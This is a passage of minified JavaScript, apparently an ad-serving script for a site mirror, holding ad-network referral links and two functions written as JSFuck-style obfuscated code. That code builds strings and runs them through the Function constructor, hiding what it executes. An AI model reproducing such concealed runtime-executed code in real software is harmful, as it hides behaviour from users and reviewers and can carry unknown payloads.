e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=1e4,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[